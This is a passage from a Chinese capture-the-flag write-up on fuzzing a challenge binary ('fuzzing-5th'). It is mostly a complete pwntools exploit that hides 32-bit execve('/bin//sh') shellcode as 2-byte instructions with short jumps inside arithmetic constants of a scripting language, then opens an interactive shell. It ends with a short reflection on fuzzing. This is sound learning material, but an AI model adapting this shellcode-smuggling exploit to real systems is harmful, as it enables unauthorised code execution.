
成功执行到了mov ax, 0
接下来就可以构造完整的shellcode链了,需要注意的是程序为32位,为了保证shellcode不会偏移错位最好使得每条指令长度为2byte(不足的使用’nop’补充),且为了shellcode的连续执行,在每条指令后面跟上一个固定偏移的跳转从而跳到下一条指令执行。
 payload = '''
  func f(v1)
  \tvar v4  = 14745446
  \treturn ((((((v1 && 9)+9)+9)-9)+{})+{})
  run f(1)
  '''.format(u32(asm('mov ah, 0x68')+"\xeb\x07"),u32(asm('mov al, 0x73')+"\xeb\x07"))
  p.sendline(payload)
这样构造就可以将两条指令连接起来。

exp:
from pwn import *
# context(arch='i386', os='linux', aslr=False, terminal=['tmux', 'neww'])
context.log_level = 'debug'
context.arch = 'i386'
# context.terminal = ["tmux", "splitw", "-h"]

def debug(addr,PIE=True):
    if PIE:
        text_base = int(os.popen("pmap {}| awk '{{print $1}}'".format(p.pid)).readlines()[1], 16)
        gdb.attach(p,'b *{}'.format(hex(text_base+addr)))
    else:
        gdb.attach(p,"b *{}".format(hex(addr)))

def main(host, port = 1234):
    global p
    if host:
        p = remote(host, port)
    else:
        p = process("./fuzzing-5th")
      # debug(0xA4DE)
      # debug(0xFD75)


    sleep(1)
    shellcode = [
        asm('xor ecx, ecx'),
        asm('xor eax, eax'),
        asm('xor edx, edx'),
        asm('push ecx'),
        asm('mov ah, 0x68'),
        asm('mov al, 0x73'),
        asm('push ax'),
        asm('mov ah, 0x2f'),
        asm('mov al, 0x6e'),
        asm('push ax'),
        asm('mov ah, 0x69'),
        asm('mov al, 0x62'),
        asm('push ax'),
        asm('mov ah, 0x2f'),
        asm('mov al, 0x2f'),
        asm('push ax'),
        asm('mov ebx, esp'),
        asm('xor eax, eax'),
        asm('mov al, 11'),
        asm('int 0x80'),
    ]
    shellcode = [instruction.ljust(2, asm('nop')) for instruction in shellcode]
    shellcode = [instruction + '\xeb\x07' for instruction in shellcode]
    s = '((((v1 && 9)-9)-9)-9)'
    for instruction in shellcode:
        s = '({} + {})'.format(s, u32(instruction))

    payload = '''
    func f(v1)
    \tvar v4 = {}
    \treturn {}
    run f(1)
    '''.format(14745446, s)
    #15400960
    # payload = '''
    # func f(v1)
    # \tvar v4  = 14745446
    # \treturn ((((((v1 && 9)+9)+9)-9)+{})+{})
    # run f(1)
    # '''.format(u32(asm('mov ah, 0x68')+"\xeb\x07"),u32(asm('mov al, 0x73')+"\xeb\x07"))
    p.sendline(payload)

    p.interactive()

if __name__ == "__main__":
    main(0)

总结
通过fuzzing触发了程序的漏洞并通过对漏洞的进一步利用完成了程序流的劫持,整个过程下来并没有花费太多的时间在逆向程序的处理逻辑上,最后虽然对于漏洞的成因仍然不是很清楚但仍然pwn掉了,但通过这次的实践也让我体会到了使用fuzzing技术对于漏洞挖掘的重要意义,制定一个行之有效的fuzzing策略将能很大程度上提高我们漏洞挖掘的效率。


发表评论
您还未登录,请先登录。
登录